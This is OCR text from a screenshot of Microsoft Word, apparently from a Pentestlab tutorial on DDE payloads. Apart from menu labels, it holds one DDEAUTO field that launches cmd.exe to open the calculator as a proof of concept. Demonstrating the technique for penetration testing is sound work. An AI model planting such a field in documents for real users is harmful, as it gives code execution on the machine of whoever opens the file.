 DDE.docx - Word
Layout References Mailings Review View Help Tell me what you want to do
Shapes SmartArt Store W Link
Icons Chart My Add-ins Wikipedia Online Video Bookmark
3D Models Screenshot Cross-reference
Illustrations Add-ins Media Links
DDE Pentestlab
{DDEAUTO c:\\windows\\system32\\cmd.exe "/k calc.exe"}
Word – DDE Payload